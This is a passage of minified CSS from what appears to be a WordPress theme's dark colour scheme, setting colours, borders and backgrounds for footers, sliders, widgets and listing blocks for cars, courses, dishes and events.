.scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#ea5907}.scheme_dark.footer_wrap .widget li a,.footer_wrap .scheme_dark.vc_row .widget li a{color:#8f8f8f}.scheme_dark.footer_wrap .widget li a:hover,.footer_wrap .scheme_dark.vc_row .widget li a:hover{color:#ffffff}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#ea5907}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#ea5907}.scheme_dark .footer_logo_inner{border-color:#464646}.scheme_dark .footer_logo_inner:after{background-color:#a6a6a6}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#a6a6a6}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#ea5907}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#5f5f5f}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#464646}.scheme_dark .footer_copyright_inner{background-color:#232323;	border-color:#2e2c33;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ea5907}.scheme_dark .footer_copyright_inner .copyright_text{color:#8f8f8f}.scheme_dark .mfp-bg{background-color:rgba(35,35,35,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#ea5907}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field{color:#ffffff;	border-color:#ececec!important;	background-color:rgba(255,255,255,0.1)!important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_field,.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_field,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_field{color:#ffffff;	border-color:rgba(35,35,35,0)!important;	background-color:rgba(35,35,35,0)!important}.scheme_dark .sidebar .widget .widgettitle:after,.scheme_dark .sidebar .widget .widget_title:after{background-color:#ea5907}.scheme_dark .wp-block-calendar table>thead:after,.scheme_dark .widget_calendar table>thead:after{background-color:#393939}.scheme_dark .post_featured_categories a{color:#ffffff;	background-color:#393939}.scheme_dark .post_featured_categories a:hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .post_layout_excerpt .post_title a:hover{color:#9a9a9a}.scheme_dark .hotspots-list-item{color:#ffffff}.scheme_dark .hotspots-list-item.hover .hotspots-list-item-number{color:#232323;	background-color:#ffffff}.scheme_dark .cq-hotspots .hotspot-item a{color:#ffffff!important;	background-color:#ea5907!important}.scheme_dark .cq-hotspots .hotspot-item a:hover{color:#232323!important;	background-color:#ffffff!important}.scheme_dark .cq-hotspots .hotspot-item a i{color:#ffffff!important}.scheme_dark .cq-hotspots .hotspot-item a:hover i{color:#232323!important}.scheme_dark .custom .tp-bullet{background-color:#a6a6a6}.scheme_dark .custom .tp-bullet.selected{background-color:rgba(35,35,35,0)}.scheme_dark .custom .tp-bullet:before{border-color:#ffffff}.scheme_dark .post_layout_classic .post_title a:hover,.scheme_dark .post_layout_chess .post_title a:hover{color:#9a9a9a}.scheme_dark .locations_row,.scheme_dark .locations_row a{color:#9a9a9a}.scheme_dark .locations_row a:hover{color:#ea5907}.scheme_dark body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{color:#ffffff}.scheme_dark body .booked-calendar-wrap .booked-appt-list .timeslot .button:hover .spots-available{color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#ea5907}.scheme_dark .trx_addons_accent>a:hover{color:#ea5907}.scheme_dark .trx_addons_hovered_text{color:#ea5907}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#ea5907}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#ea5907}.scheme_dark .trx_addons_accent_bg{background-color:#ea5907;	color:#ea5907}.scheme_dark .trx_addons_inverse{color:#232323;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ea5907}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#232323;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_1{color:#ea5907;	background-color:#ea5907}.scheme_dark .trx_addons_dropcap_style_2{color:#232323;	background-color:#ea5907}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ea5907}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#232323;	background-color:#ea5907}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#2e2c33}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#232323;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#232323;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#232323}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ea5907}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#232323}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#1d1d1d;	background-color:#ea5907}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#232323}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#ffffff}.scheme_dark .trx_addons_hover_mask{background-color:rgba(30,29,34,0.7)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#a6a6a6}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#232323;	background-color:#ea5907}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#ea5907}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a6a6a6;	background-color:#464646}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#232323;	background-color:#ea5907}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(35,35,35,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#232323}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ea5907}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#8f8f8f}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#9a9a9a}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#ea5907}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#ea5907}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#a6a6a6;	background-color:rgba(35,35,35,0);	border-color:rgba(35,35,35,0)}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:rgba(35,35,35,0);	border-color:rgba(35,35,35,0)}.scheme_dark .sc_slider_controls .slider_progress{background-color:#2e2c33}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ea5907}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#232323;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#232323;	border-color:#ea5907;	background-color:#ea5907}.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:rgba(35,35,35,0);	background-color:rgba(35,35,35,0)}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ea5907;	background-color:rgba(35,35,35,0)}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ea5907}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ea5907}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ea5907}.scheme_dark .slider_style_modern .slider_controls_label{color:#232323}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#9a9a9a}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#ea5907}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#393939}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#464646}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#232323}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#5f5f5f}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#232323;	background-color:#ea5907}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#232323;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ea5907}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#a6a6a6}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#ea5907}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ea5907}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ea5907}.scheme_dark .sc_recent_news_header_more_categories{border-color:#464646;	background-color:#1e1d22}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ea5907}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#ea5907;	background-color:#28272e}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#232323;	background-color:#ea5907}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#232323;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#393939}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#2e2c33}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#2e2c33}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#8f8f8f}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ea5907 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#9a9a9a}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ea5907}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#a6a6a6}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#ea5907 !important}.scheme_dark .sc_item_title:after{background-color:#ea5907}.scheme_dark .sc_item_subtitle{color:#ea5907}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#80d572}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#ddb8ea}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#9a9a9a}.scheme_dark .theme_scroll_down:hover{color:#ea5907}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ea5907}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#80d572}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb8ea}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#8f8f8f}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#8f8f8f}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#232323}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#232323;	border-color:#2e2c33;	color:#ea5907}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ea5907;	color:#232323}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ea5907}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#232323;	background-color:#ea5907}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#393939;	color:#a6a6a6}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ea5907}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ea5907}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#ea5907}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#9a9a9a}.scheme_dark .sc_blogger_default .sc_blogger_item .post_featured .categories a{color:#ffffff;	background-color:#393939}.scheme_dark .sc_blogger_default .sc_blogger_item .post_featured .categories a:hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .sc_blogger_item{background-color:#232323}.scheme_dark .sc_blogger_post_meta{color:#5f5f5f}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#8f8f8f}.scheme_dark .sc_blogger_post_meta{color:#5f5f5f}.scheme_dark .sc_blogger_item_content{color:#ffffff}.scheme_dark .sc_blogger_item .more-link{color:#ea5907}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_cars_columns_1 .sc_cars_item{background-color:#393939}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#9a9a9a}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ea5907}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#9a9a9a}.scheme_dark .cars_page_title .cars_page_status>a{color:#232323;	background-color:#ea5907}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .cars_page_title_address{color:#9a9a9a}.scheme_dark .cars_price{color:#9a9a9a}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ea5907}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#464646}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#393939;	border-color:#393939;	border-bottom-color:#464646}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#464646;	background-color:#232323;	border-bottom-color:#232323}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#333333;	border-color:#333333 #333333 #464646}.scheme_dark .cars_page_agent_info_position{color:#9a9a9a}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#8f8f8f}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#8f8f8f}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#232323;	background-color:#ececec}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#232323}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ea5907}.scheme_dark .sc_content_number{color:#333333}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#232323;	border-color:#ea5907;	background-color:#ea5907}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#ea5907;	border-color:#464646;	background-color:#393939}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#9a9a9a}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#393939}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#232323}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#ea5907}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#5f5f5f}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#ea5907}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#5f5f5f}.scheme_dark .courses_single .courses_page_meta{color:#9a9a9a}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#9a9a9a}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#a6a6a6;	background-color:#393939}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#ea5907}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb8ea}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#8f8f8f;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ea5907}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#8be77c}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb8ea}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#a6a6a6;	background-color:#393939}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#232323;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#232323}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ea5907}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#80d572}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb8ea}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ea5907}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#80d572}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb8ea}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#232323}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#9a9a9a}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#9a9a9a}.scheme_dark .sc_events_default .sc_events_item{background-color:#393939}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#ea5907;	color:#232323}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#ea5907}.scheme_dark .sc_events_default .sc_events_item_button{color:#ea5907}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#ea5907}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#ea5907}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#8f8f8f}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#ea5907;	color:#232323}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark.sc_form{background-color:#232323}.scheme_dark 